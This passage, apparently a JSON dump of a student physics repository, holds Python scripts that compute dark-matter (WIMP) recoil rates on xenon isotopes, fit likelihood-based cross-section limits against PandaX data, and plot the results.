self.SD_CrossSection(E_R, TYPE, XSEC0) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n\t#============SI Rate := dR / dE_R========================\n\tdef SI_DifRate(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn self.SI_CrossSection(E_R, XSEC0) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n"
},
{
"alpha_fraction": 0.6294963955879211,
"alphanum_fraction": 0.6582733988761902,
"avg_line_length": 26.799999237060547,
"blob_id": "7d56817d7baeebbb6bd924b5af83a40a77344d30",
"content_id": "a9ab23ca373b200191d10f5fb2d638d20b707a44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 278,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 10,
"path": "/Week6/Rate_Calculation/PandaX_Eff.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np \nimport matplotlib.pyplot as plt\n\ndata = np.array(np.loadtxt('efficiency.txt', delimiter = ', '))\nxp = np.log10(data[:, 0])\nyp = data[:, 1]\ninterp = lambda x: np.interp(x, xp, yp, left = 0, right = 0)\n\ndef PandaX_Eff(ER_KEV):\n\treturn interp(np.log10(ER_KEV))\n"
},
{
"alpha_fraction": 0.5455603003501892,
"alphanum_fraction": 0.5982939004898071,
"avg_line_length": 30.83333396911621,
"blob_id": "e41b385ac80deec75fe7400d54d8cba27882c131",
"content_id": "825bf62866f1fc1f579f1170db0e5ef9fbb30913",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5158,
"license_type": "no_license",
"max_line_length": 209,
"num_lines": 162,
"path": "/Week6/Rate_Calculation/integrate.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom lib import *\nfrom scipy import optimize as opt\nfrom math import erf\nimport matplotlib.pyplot as plt\nfrom PandaX_Eff import *\nfrom mpl_toolkits.mplot3d import Axes3D\nimport matplotlib.tri as mtri\nfrom matplotlib import cm\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\ndef Integrate(func, start, end, num_mesh = 100):\n\tmesh = np.linspace(start, end, num_mesh)\n\tres = 0\n\tfor i in range(num_mesh - 1):\n\t\t(x1, y1) = (mesh[i], func(mesh[i]))\n\t\t(x3, y3) = (mesh[i + 1], func(mesh[i + 1]))\n\t\tx2 = (x1 + x3) * 0.5\n\t\ty2 = func(x2)\n\t\tres += (x3 - x1) / 6 * (y1 + 4 * y2 + y3)\n\treturn res\n\ndef Efficiency(ER):\n\treturn PandaX_Eff(ER / KEV)\n\ndef DifRate(M_X, XSEC, ER, TYPE = 'p'):\n\treturn (XENON(ATOM_TABLE['131Xe'], M_X).SD_DifRate(ER, TYPE, XSEC0 = XSEC) + XENON(ATOM_TABLE['131Xe'], M_X).SD_DifRate(ER, TYPE, XSEC0 = XSEC))\n\ndef TotalRate(M_X, XSEC, TYPE = 'p'):\n\tdif = lambda ER: DifRate(M_X, XSEC, ER, TYPE) * Efficiency(ER)\n\treturn Integrate(dif, 1 * KEV, 100 * KEV, 100)\n\ndef Likelihood(M_X, XSEC, TYPE = 'p'):\n\tbackground = 7.36\n\tdelta = 0.61\n\tobservation = 14\n\texposure = 1300 * 365\n\twimp = TotalRate(M_X, XSEC, TYPE) * DAY * exposure\n\tL1 = lambda foo: np.exp(-(wimp + foo)) * (wimp + foo) ** observation / np.math.factorial(observation) \\\n\t\t\t\t * np.exp(-(foo - background) ** 2 / 2 / delta ** 2)\n\tfoo1 = 0.5 * (background - delta ** 2 - wimp + np.sqrt(background ** 2 - 2 * background * delta ** 2 + delta ** 4 + 4 * delta ** 2 * observation + 2 * background * wimp - 2 * delta ** 2 * wimp + wimp ** 2))\n\t\n\t# background = 2.4\n\t# delta = 0.7\n\t# observation = 1\n\t# exposure = 27155\n\t# wimp = TotalRate(M_X, XSEC) * DAY * exposure\n\t# L2 = lambda foo: np.exp(-(wimp + foo)) * (wimp + foo) ** observation / np.math.factorial(observation) \\\n\t# \t\t\t * np.exp(-(foo - background) ** 2 / 2 / delta ** 2)\n\t# foo2 = 0.5 * (background - delta ** 2 - wimp + np.sqrt(background ** 2 - 2 * background * delta ** 2 + delta ** 4 + 4 * delta ** 2 * observation + 2 * background * wimp - 2 * delta ** 2 * wimp + wimp ** 2))\n\t# res = opt.minimize(L, [background])\n\treturn L1(foo1)\n\ndef Chi(M_X, XSEC, TYPE = 'p'):\n\treturn -2 * np.log(Likelihood(M_X, XSEC, TYPE))\n\ndef ChiCut(CL):\n\treturn opt.root(lambda x: erf(x / np.sqrt(2)) + 2 * CL - 1, 0).x[0]\n\ndef CrossSec(M_X, guess = 1E-45, CL = 0.90, TYPE = 'n'):\n\tequation = lambda XSEC: Chi(M_X, XSEC, TYPE) - Chi(M_X, 0, TYPE) - 2.71#ChiCut(CL) ** 2\n\tres = opt.root(equation, guess)\n\treturn [res.x[-1], res.success]\n\n\n# fig = plt.figure()\n# ax = fig.add_subplot(1,1,1,projection = '3d')\n# y = np.logspace(1, 3, 20)\n# x = np.linspace(-0.15, 0.15, 20)\n# X, Y = np.meshgrid(x, y)\n# Z1 = np.zeros(X.shape)\n# Z2 = np.zeros(X.shape)\n# for i in range(len(X)):\n# \tm = Y[i][0] * M_GEV\n# \tmu = m * U / (m + U)\n# \tXe129 = XENON(ATOM_TABLE['129Xe'], m)\n# \tXe131 = XENON(ATOM_TABLE['131Xe'], m)\n# \tsigmap, foo = CrossSec(m, 1E-42, TYPE = 'p')\n# \tsigman, foo = CrossSec(m, 1E-44, TYPE = 'n')\n# \tsigma0 = 24 * GF ** 2 * mu ** 2 * HBAR ** 2 * C ** 6 / np.pi\n# \tcoefp = np.sqrt(sigma0 / sigmap)\n# \tcoefn = np.sqrt(sigma0 / sigman)\n# \tfor j in range(len(X[0])):\n# \t\tprint(i, j)\n# \t\tan = X[i][j]\n# \t\tZ1[i][j] = (1 - coefn * an) / coefp\n# \t\tZ2[i][j] = (- 1 - coefn * an) / coefp\n\n# ax.plot_surface(X, Z1, np.log10(Y), cmap=cm.coolwarm)\n# ax.plot_surface(X, Z2, np.log10(Y), cmap=cm.coolwarm)\n\n\n# ax.set_xlabel(r'$a_n$')\n# ax.set_ylabel(r'$a_p$')\n# ax.set_zlabel(r'$m_\\chi$ (GeV/$c^2$)')\n# ax.set_xlim([-0.2, 0.2])\n# ax.set_ylim([-1, 1])\n# ax.set_zlim([1, 3])\n# zticks = [1E1, 1E2, 1E3]\n# ax.set_zticks(np.log10(zticks))\n# ax.set_zticklabels(zticks)\n# xticks = [-0.2, 0, 0.2]\n# ax.set_xticks(xticks)\n# ax.set_xticklabels(xticks)\n# yticks = [-1, 0, 1]\n# ax.set_yticks(yticks)\n# ax.set_yticklabels(yticks)\n# # ax.grid(False)\n# plt.savefig('ParameterSpace_3D.pdf')\n# plt.show()\n\n\n\n\n\n\n\n\n\nnum = 50\nx = list(np.logspace(0.4, 3.1, num))\ny1 = []\ncount = 0\nwhile count < len(x):\n\txx = x[count]\n\ttry:\n\t\t[xsec, success] = CrossSec(xx * M_GEV, y1[-1])\n\texcept:\n\t\t[xsec, success] = CrossSec(xx * M_GEV, 1E-40)\n\tif success and xsec > 0:\n\t\ty1.append(xsec)\n\t\tprint([count, xx, y1[-1]])\n\t\tcount += 1\n\telse:\n\t\tx.pop(count)\n\t\tprint([count, xx, success])\n\n\n# file = open('SD_Neutron_Limit.txt', 'w')\n# file.write('WIMP_MASS_GEV\\tCROSS_SECTION_m2\\n')\n# for temp in range(len(x)):\n# \tfile.write('%.10e\\t%.10e\\n' % (x[temp], y1[temp]))\n# file.close()\n\n\nax = plt.subplot(111)\nline, = ax.loglog(np.array(x) * E_U, np.array(y1) * 1E4)\n\nax.set_xlim([3, 1E3])\nax.set_ylim([1E-41, 1E-34])\nax.set_xlabel('WIMP mass (GeV/' + r'$c^2$' + ')')\nax.set_ylabel('SD WIMP-neutron cross section (cm' + r'$^2)$')\nax.text(202, 2E-40, 'PandaX(3.3E4 kg-day)', size = 'large', rotation = 15, verticalalignment = 'center', horizontalalignment = 'center')\n# ax.text(202, 2E-46, 'Upper limit with total rate ' + r'$<$' + ' 10 evts/yr', size = 'large', rotation = 20, verticalalignment = 'center', horizontalalignment = 'center')\nplt.grid(True, which = 'major', linestyle = '-', color = 'grey', alpha = 0.5)\nplt.grid(True, which = 'minor', linestyle = ':', color = 'grey', alpha = 0.5)\n\n# plt.savefig('UpperLimit_neutron.pdf')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.3689380884170532,
"alphanum_fraction": 0.5987837314605713,
"avg_line_length": 20.96232795715332,
"blob_id": "4f9e34c2b92b829f94b4def1f6fdfd0d9d89d155",
"content_id": "203f4b42992dede674f6b1140058ca32773cf61a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6413,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 292,
"path": "/Week8/EFT_Haxton/DifRate.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "from EFTDifRate import *\n\nDifRateTab = {\n\t'L1' : \n\t{\n\t\t'Xe128' : DifRate_L1_Xe128,\n\t\t'Xe129' : DifRate_L1_Xe129,\n\t\t'Xe130' : DifRate_L1_Xe130,\n\t\t'Xe131' : DifRate_L1_Xe131,\n\t\t'Xe132' : DifRate_L1_Xe132,\n\t\t'Xe134' : DifRate_L1_Xe134,\n\t},\n\t'L2' : \n\t{\n\t\t'Xe128' : DifRate_L2_Xe128,\n\t\t'Xe129' : DifRate_L2_Xe129,\n\t\t'Xe130' : DifRate_L2_Xe130,\n\t\t'Xe131' : DifRate_L2_Xe131,\n\t\t'Xe132' : DifRate_L2_Xe132,\n\t\t'Xe134' : DifRate_L2_Xe134,\n\t},\n\t'L3' : \n\t{\n\t\t'Xe128' : DifRate_L3_Xe128,\n\t\t'Xe129' : DifRate_L3_Xe129,\n\t\t'Xe130' : DifRate_L3_Xe130,\n\t\t'Xe131' : DifRate_L3_Xe131,\n\t\t'Xe132' : DifRate_L3_Xe132,\n\t\t'Xe134' : DifRate_L3_Xe134,\n\t},\n\t'L4' : \n\t{\n\t\t'Xe128' : DifRate_L4_Xe128,\n\t\t'Xe129' : DifRate_L4_Xe129,\n\t\t'Xe130' : DifRate_L4_Xe130,\n\t\t'Xe131' : DifRate_L4_Xe131,\n\t\t'Xe132' : DifRate_L4_Xe132,\n\t\t'Xe134' : DifRate_L4_Xe134,\n\t},\n\t'L5' : \n\t{\n\t\t'Xe128' : DifRate_L5_Xe128,\n\t\t'Xe129' : DifRate_L5_Xe129,\n\t\t'Xe130' : DifRate_L5_Xe130,\n\t\t'Xe131' : DifRate_L5_Xe131,\n\t\t'Xe132' : DifRate_L5_Xe132,\n\t\t'Xe134' : DifRate_L5_Xe134,\n\t},\n\t'L6' : \n\t{\n\t\t'Xe128' : DifRate_L6_Xe128,\n\t\t'Xe129' : DifRate_L6_Xe129,\n\t\t'Xe130' : DifRate_L6_Xe130,\n\t\t'Xe131' : DifRate_L6_Xe131,\n\t\t'Xe132' : DifRate_L6_Xe132,\n\t\t'Xe134' : DifRate_L6_Xe134,\n\t},\n\t'L7' : \n\t{\n\t\t'Xe128' : DifRate_L7_Xe128,\n\t\t'Xe129' : DifRate_L7_Xe129,\n\t\t'Xe130' : DifRate_L7_Xe130,\n\t\t'Xe131' : DifRate_L7_Xe131,\n\t\t'Xe132' : DifRate_L7_Xe132,\n\t\t'Xe134' : DifRate_L7_Xe134,\n\t},\n\t'L8' : \n\t{\n\t\t'Xe128' : DifRate_L8_Xe128,\n\t\t'Xe129' : DifRate_L8_Xe129,\n\t\t'Xe130' : DifRate_L8_Xe130,\n\t\t'Xe131' : DifRate_L8_Xe131,\n\t\t'Xe132' : DifRate_L8_Xe132,\n\t\t'Xe134' : DifRate_L8_Xe134,\n\t},\n\t'L9' : \n\t{\n\t\t'Xe128' : DifRate_L9_Xe128,\n\t\t'Xe129' : DifRate_L9_Xe129,\n\t\t'Xe130' : DifRate_L9_Xe130,\n\t\t'Xe131' : DifRate_L9_Xe131,\n\t\t'Xe132' : DifRate_L9_Xe132,\n\t\t'Xe134' : DifRate_L9_Xe134,\n\t},\n\t'L10' : \n\t{\n\t\t'Xe128' : DifRate_L10_Xe128,\n\t\t'Xe129' : DifRate_L10_Xe129,\n\t\t'Xe130' : DifRate_L10_Xe130,\n\t\t'Xe131' : DifRate_L10_Xe131,\n\t\t'Xe132' : DifRate_L10_Xe132,\n\t\t'Xe134' : DifRate_L10_Xe134,\n\t},\n\t'L11' : \n\t{\n\t\t'Xe128' : DifRate_L11_Xe128,\n\t\t'Xe129' : DifRate_L11_Xe129,\n\t\t'Xe130' : DifRate_L11_Xe130,\n\t\t'Xe131' : DifRate_L11_Xe131,\n\t\t'Xe132' : DifRate_L11_Xe132,\n\t\t'Xe134' : DifRate_L11_Xe134,\n\t},\n\t'L12' : \n\t{\n\t\t'Xe128' : DifRate_L12_Xe128,\n\t\t'Xe129' : DifRate_L12_Xe129,\n\t\t'Xe130' : DifRate_L12_Xe130,\n\t\t'Xe131' : DifRate_L12_Xe131,\n\t\t'Xe132' : DifRate_L12_Xe132,\n\t\t'Xe134' : DifRate_L12_Xe134,\n\t},\n\t'L13' : \n\t{\n\t\t'Xe128' : DifRate_L13_Xe128,\n\t\t'Xe129' : DifRate_L13_Xe129,\n\t\t'Xe130' : DifRate_L13_Xe130,\n\t\t'Xe131' : DifRate_L13_Xe131,\n\t\t'Xe132' : DifRate_L13_Xe132,\n\t\t'Xe134' : DifRate_L13_Xe134,\n\t},\n\t'L14' : \n\t{\n\t\t'Xe128' : DifRate_L14_Xe128,\n\t\t'Xe129' : DifRate_L14_Xe129,\n\t\t'Xe130' : DifRate_L14_Xe130,\n\t\t'Xe131' : DifRate_L14_Xe131,\n\t\t'Xe132' : DifRate_L14_Xe132,\n\t\t'Xe134' : DifRate_L14_Xe134,\n\t},\n\t'L15' : \n\t{\n\t\t'Xe128' : DifRate_L15_Xe128,\n\t\t'Xe129' : DifRate_L15_Xe129,\n\t\t'Xe130' : DifRate_L15_Xe130,\n\t\t'Xe131' : DifRate_L15_Xe131,\n\t\t'Xe132' : DifRate_L15_Xe132,\n\t\t'Xe134' : DifRate_L15_Xe134,\n\t},\n\t'L16' : \n\t{\n\t\t'Xe128' : DifRate_L16_Xe128,\n\t\t'Xe129' : DifRate_L16_Xe129,\n\t\t'Xe130' : DifRate_L16_Xe130,\n\t\t'Xe131' : DifRate_L16_Xe131,\n\t\t'Xe132' : DifRate_L16_Xe132,\n\t\t'Xe134' : DifRate_L16_Xe134,\n\t},\n\t'L17' : \n\t{\n\t\t'Xe128' : DifRate_L17_Xe128,\n\t\t'Xe129' : DifRate_L17_Xe129,\n\t\t'Xe130' : DifRate_L17_Xe130,\n\t\t'Xe131' : DifRate_L17_Xe131,\n\t\t'Xe132' : DifRate_L17_Xe132,\n\t\t'Xe134' : DifRate_L17_Xe134,\n\t},\n\t'L18' : \n\t{\n\t\t'Xe128' : DifRate_L18_Xe128,\n\t\t'Xe129' : DifRate_L18_Xe129,\n\t\t'Xe130' : DifRate_L18_Xe130,\n\t\t'Xe131' : DifRate_L18_Xe131,\n\t\t'Xe132' : DifRate_L18_Xe132,\n\t\t'Xe134' : DifRate_L18_Xe134,\n\t},\n\t'L19' : \n\t{\n\t\t'Xe128' : DifRate_L19_Xe128,\n\t\t'Xe129' : DifRate_L19_Xe129,\n\t\t'Xe130' : DifRate_L19_Xe130,\n\t\t'Xe131' : DifRate_L19_Xe131,\n\t\t'Xe132' : DifRate_L19_Xe132,\n\t\t'Xe134' : DifRate_L19_Xe134,\n\t},\n\t'L20' : \n\t{\n\t\t'Xe128' : DifRate_L20_Xe128,\n\t\t'Xe129' : DifRate_L20_Xe129,\n\t\t'Xe130' : DifRate_L20_Xe130,\n\t\t'Xe131' : DifRate_L20_Xe131,\n\t\t'Xe132' : DifRate_L20_Xe132,\n\t\t'Xe134' : DifRate_L20_Xe134,\n\t},\n\t'O1' : \n\t{\n\t\t'Xe128' : DifRate_O1_Xe128,\n\t\t'Xe129' : DifRate_O1_Xe129,\n\t\t'Xe130' : DifRate_O1_Xe130,\n\t\t'Xe131' : DifRate_O1_Xe131,\n\t\t'Xe132' : DifRate_O1_Xe132,\n\t\t'Xe134' : DifRate_O1_Xe134,\n\t},\n\t'O2' : \n\t{\n\t\t'Xe128' : DifRate_O2_Xe128,\n\t\t'Xe129' : DifRate_O2_Xe129,\n\t\t'Xe130' : DifRate_O2_Xe130,\n\t\t'Xe131' : DifRate_O2_Xe131,\n\t\t'Xe132' : DifRate_O2_Xe132,\n\t\t'Xe134' : DifRate_O2_Xe134,\n\t},\n\t'O3' : \n\t{\n\t\t'Xe128' : DifRate_O3_Xe128,\n\t\t'Xe129' : DifRate_O3_Xe129,\n\t\t'Xe130' : DifRate_O3_Xe130,\n\t\t'Xe131' : DifRate_O3_Xe131,\n\t\t'Xe132' : DifRate_O3_Xe132,\n\t\t'Xe134' : DifRate_O3_Xe134,\n\t},\n\t'O4' : \n\t{\n\t\t'Xe128' : DifRate_O4_Xe128,\n\t\t'Xe129' : DifRate_O4_Xe129,\n\t\t'Xe130' : DifRate_O4_Xe130,\n\t\t'Xe131' : DifRate_O4_Xe131,\n\t\t'Xe132' : DifRate_O4_Xe132,\n\t\t'Xe134' : DifRate_O4_Xe134,\n\t},\n\t'O5' : \n\t{\n\t\t'Xe128' : DifRate_O5_Xe128,\n\t\t'Xe129' : DifRate_O5_Xe129,\n\t\t'Xe130' : DifRate_O5_Xe130,\n\t\t'Xe131' : DifRate_O5_Xe131,\n\t\t'Xe132' : DifRate_O5_Xe132,\n\t\t'Xe134' : DifRate_O5_Xe134,\n\t},\n\t'O6' : \n\t{\n\t\t'Xe128' : DifRate_O6_Xe128,\n\t\t'Xe129' : DifRate_O6_Xe129,\n\t\t'Xe130' : DifRate_O6_Xe130,\n\t\t'Xe131' : DifRate_O6_Xe131,\n\t\t'Xe132' : DifRate_O6_Xe132,\n\t\t'Xe134' : DifRate_O6_Xe134,\n\t},\n\t'O7' : \n\t{\n\t\t'Xe128' : DifRate_O7_Xe128,\n\t\t'Xe129' : DifRate_O7_Xe129,\n\t\t'Xe130' : DifRate_O7_Xe130,\n\t\t'Xe131' : DifRate_O7_Xe131,\n\t\t'Xe132' : DifRate_O7_Xe132,\n\t\t'Xe134' : DifRate_O7_Xe134,\n\t},\n\t'O8' : \n\t{\n\t\t'Xe128' : DifRate_O8_Xe128,\n\t\t'Xe129' : DifRate_O8_Xe129,\n\t\t'Xe130' : DifRate_O8_Xe130,\n\t\t'Xe131' : DifRate_O8_Xe131,\n\t\t'Xe132' : DifRate_O8_Xe132,\n\t\t'Xe134' : DifRate_O8_Xe134,\n\t},\n\t'O9' : \n\t{\n\t\t'Xe128' : DifRate_O9_Xe128,\n\t\t'Xe129' : DifRate_O9_Xe129,\n\t\t'Xe130' : DifRate_O9_Xe130,\n\t\t'Xe131' : DifRate_O9_Xe131,\n\t\t'Xe132' : DifRate_O9_Xe132,\n\t\t'Xe134' : DifRate_O9_Xe134,\n\t},\n\t'O10' : \n\t{\n\t\t'Xe128' : DifRate_O10_Xe128,\n\t\t'Xe129' : DifRate_O10_Xe129,\n\t\t'Xe130' : DifRate_O10_Xe130,\n\t\t'Xe131' : DifRate_O10_Xe131,\n\t\t'Xe132' : DifRate_O10_Xe132,\n\t\t'Xe134' : DifRate_O10_Xe134,\n\t},\n\t'O11' : \n\t{\n\t\t'Xe128' : DifRate_O11_Xe128,\n\t\t'Xe129' : DifRate_O11_Xe129,\n\t\t'Xe130' : DifRate_O11_Xe130,\n\t\t'Xe131' : DifRate_O11_Xe131,\n\t\t'Xe132' : DifRate_O11_Xe132,\n\t\t'Xe134' : DifRate_O11_Xe134,\n\t},\n\t'O12' : \n\t{\n\t\t'Xe128' : DifRate_O12_Xe128,\n\t\t'Xe129' : DifRate_O12_Xe129,\n\t\t'Xe130' : DifRate_O12_Xe130,\n\t\t'Xe131' : DifRate_O12_Xe131,\n\t\t'Xe132' : DifRate_O12_Xe132,\n\t\t'Xe134' : DifRate_O12_Xe134,\n\t},\n}\n"
},
{
"alpha_fraction": 0.48864591121673584,
"alphanum_fraction": 0.5382674336433411,
"avg_line_length": 27.309524536132812,
"blob_id": "590c8f5ca656b17900968916e7f13b11b714ad6c",
"content_id": "cc542347cbe3c3f5286d21fca3dc66facb1fd007",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1189,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 42,
"path": "/Week2/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nfrom values import *\nfrom math import erf\n\n#====RK4 Integrate\ndef Integrate(df, xs, xe, ys, numstep = 10001):\n\tsteplen = (xe - xs) / (numstep - 1)\n\txn = xs\n\tyn = ys\n\tfor i in range(numstep - 1):\n\t\tk1 = steplen * df(xn)\n\t\tk2 = steplen * df(xn + steplen / 2)\n\t\tk3 = steplen * df(xn + steplen / 2)\n\t\tk4 = steplen * df(xn + steplen)\n\t\tyn += (k1 + 2 * k2 + 2 * k3 + k4) / 6\n\t\txn += steplen\n\treturn (yn, xn)\n\ndef MEAN_ONE_OVER_V(E_R):\n\ta = A\n\tb = B\n\tc = C(E_R)\n\tfactor = N_MB / 2 / N_SH / B / V_MEAN\n\tif c <= a - b:\n\t\treturn factor * (erf(b + c) + erf(b - c) - 4 / np.sqrt(np.pi) * b * np.exp(- a ** 2))\n\telif a - b < c and c < a + b:\n\t\treturn factor * (erf(a) + erf(b - c) - 2 / np.sqrt(np.pi) * (a + b - c) * np.exp(- a ** 2))\n\telif c >= a + b:\n\t\treturn 0\n\nfac = - N_X * M_TAR / M_TAR_X ** 2 * 0.5\ndif = lambda E_R: fac * XSEC_X_TAR(E_R) * MEAN_ONE_OVER_V(E_R)\nn = 1000\nx = np.linspace(100E3, 0, n)\ny = np.zeros(n)\ner = CH_E * x\n# y[0], foo = Integrate(dif, 0, er[0], 0)\n# for i in range(n - 1):\n# \ty[i + 1], foo = Integrate(dif, er[i], er[i + 1], y[i], 3)\nplt.semilogy(x, np.abs(list(map(dif, er))) * 1E3 * CH_E * 1E3 * 31536000)\nplt.show()\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 20,
"blob_id": "c3adb9b7cc1431d4aff9a6a5741cb9767c73f5c4",
"content_id": "fabd5f9701a7ae2bb3049fb1db615df349ab5fc5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 3,
"path": "/Week2/func.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport math.erf as Erf\nfrom values import *\n"
},
{
"alpha_fraction": 0.5252854824066162,
"alphanum_fraction": 0.5794816017150879,
"avg_line_length": 33.66666793823242,
"blob_id": "da63132d98c11e700a8bf0ad215811393bb0b8fb",
"content_id": "ce1b0ac824462a6cfb7bab8ecaf131adb1d9ecd9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5517,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 159,
"path": "/Week10/code/Rate_Calculation/main.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\n\nimport directdm as ddm\nfrom CONST import *\nfrom STANDARD import *\nfrom EFT import *\n\n# plt.rc('text', usetex= True)\n# plt.rc('font', family='serif')\n\n# file = open('./result/log.txt', 'a')\n# def Save(c1, c2, c3, x, y):\n# \tfile.write('%.3f\\t%.3f\\t%.3f\\t%.5e\\t%.5e\\n' % (c1, c2, c3, x, y))\n\n# # tmp = 1 / np.sqrt(3)\n\nMchi_GeV = 50\nLam = 1\nMv = 246.2\n# Cu, Cd, Cs = np.cos(0.1517), np.sin(0.1517), 0\n# Du, Dd, Ds = 0.89665, -0.37510, -0.031\n# Au, Ad, As = np.array([Cu, Cd, Cs]) / Lam ** 2 * np.sqrt(2) / GF_GEV\n# a0 = (Au + Ad) * (Du + Dd) + 2 * As * Ds\n# a1 = (Au - Ad) * (Du - Dd)\n# ap = (a0 + a1) / 2\n# an = (a0 - a1) / 2\n# mu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\n# sigmap = (3 * GF_GEV ** 2 * mu_GEV ** 2 * ap ** 2) / (2 * np.pi) * HBARC ** 2\n# sigman = (3 * GF_GEV ** 2 * mu_GEV ** 2 * an ** 2) / (2 * np.pi) * HBARC ** 2\n# print(ap, an)\n# plt.figure(figsize = (6, 4.5))\n# ax = plt.subplot(111)\n\n\n# # Standard Spin-dependent\n# atom = XENON(ATOM_TABLE['Xe131'], 50 * M_GEV, pure = True)\n# x = np.linspace(0.1, 100, 200)\n# e = x * KEV\n# # y = [atom.SD_DifRate(ee, TYPE = 'total', XSEC0p = sigmap, XSEC0n = sigman) * 1 * DAY * KEV for ee in e]\n# y = [atom.SD_DifRate(ee, TYPE = 'total', a0 = a0, a1 = a1) * 1 * DAY * KEV for ee in e]\n# line1, = ax.semilogy(x, y, '--', color = 'grey')\n\n\n# # WIMP-Quark EFT\n# WilsonCoef = {'C64u': Cu / Lam ** 2, 'C64d': Cd / Lam ** 2, 'C64s': Cs / Lam ** 2}\n# WC3f = ddm.WC_3f(WilsonCoef, DM_type = \"D\")\n# Xenon = NREFT(ATOM_TABLE['Xe131'], Mchi_GeV * M_GEV, pure = True)\n# Xenon.ZeroCoef()\n# CoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12))\n# count = 1\n# for f in CoefList:\n# \tXenon.SetCoef(count, f, 'p')\n# \tcount += 1\n# CoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12, 24))\n# count = 1\n# for f in CoefList:\n# \tXenon.SetCoef(count, f, 'n')\n# \tcount += 1\n# x = np.linspace(0.1, 100, 20)\n# e = x * KEV\n# y = [Xenon.EventRate(ee) for ee in e]\n# line2, = ax.semilogy(x, y, '*-', markersize = 6.5, color = 'black')\n\n\n# # WIMP-Nucleon EFT\n# Xenon.ZeroCoef()\n# Xenon.SetCoef(4, lambda qGeV: WC3f.cNR(Mchi_GeV, qGeV)['cNR4p'] * Mv ** 2, 'p')\n# Xenon.SetCoef(4, lambda qGeV: WC3f.cNR(Mchi_GeV, qGeV)['cNR4n'] * Mv ** 2, 'n')\n# y = [Xenon.EventRate(ee) for ee in e]\n# line3, = ax.semilogy(x, y, 's-', markersize = 4, color = 'black')\n\n\n\n\n\n\n# unit = 'GeV' + r'$^{-2}$'\n\n# ax.set_xlim([0, 100])\n# ax.set_ylim([1E2, 1E8])\n# ax.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n# ax.legend((line1, line2, line3), ('Spin-dependent Rate', 'WIMP-quark EFT Rate', 'WIMP-nucleon EFT Rate'), fontsize = 9)\n\n# ax.text(0.1, 0.1, r'$\\mathcal{C}_{u}/\\mathcal{C}_{d}=6.54$', transform = ax.transAxes, horizontalalignment = 'left', verticalalignment='bottom', fontsize = 13)\n# # ax.text(0.1, 0.1, r'$\\theta=0.1517$rad', transform = ax.transAxes, horizontalalignment = 'left', verticalalignment='bottom', fontsize = 13)\n# ax.set_xlabel('Recoil Energy (keV)')\n# ax.set_ylabel('Event Rate (events/keV/day/kg)')\n\n# plt.savefig('./result/theta.pdf')\n# Save(Cu, Cd, Cs, sigmap, sigman)\n\n\n\n\nplt.figure()\nax = plt.subplot(111)\n\n\natom = XENON(ATOM_TABLE['Xe131'], 50 * M_GEV, pure = True)\n\nTheta = np.linspace(-np.pi / 2, np.pi / 2, 20)\nSD_Rate = []\nWQ_Rate = []\n\nfor theta in Theta:\n\tCu, Cd, Cs = np.cos(theta), np.sin(theta), 0\n\tDu, Dd, Ds = 0.89665, -0.37510, -0.031\n\tAu, Ad, As = np.array([Cu, Cd, Cs]) / Lam ** 2 * np.sqrt(2) / GF_GEV\n\ta0 = (Au + Ad) * (Du + Dd) + 2 * As * Ds\n\ta1 = (Au - Ad) * (Du - Dd)\n\tap = (a0 + a1) / 2\n\tan = (a0 - a1) / 2\n\tmu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\n\tsigmap = (3 * GF_GEV ** 2 * mu_GEV ** 2 * ap ** 2) / (2 * np.pi) * HBARC ** 2\n\tsigman = (3 * GF_GEV ** 2 * mu_GEV ** 2 * an ** 2) / (2 * np.pi) * HBARC ** 2\n\tSD_Rate.append(atom.SD_DifRate(0, TYPE = 'total', a0 = a0, a1 = a1) * 1 * DAY * KEV)\n\t# SD_Rate.append(atom.SD_DifRate(0, TYPE = 'total', XSEC0p = sigmap, XSEC0n = sigman) * 1 * DAY * KEV)\n\n\n\n\tWilsonCoef = {'C64u': Cu / Lam ** 2, 'C64d': Cd / Lam ** 2, 'C64s': Cs / Lam ** 2}\n\tWC3f = ddm.WC_3f(WilsonCoef, DM_type = \"D\")\n\tXenon = NREFT(ATOM_TABLE['Xe131'], Mchi_GeV * M_GEV, pure = True)\n\tXenon.ZeroCoef()\n\tCoefList = map(lambda i: (lambda 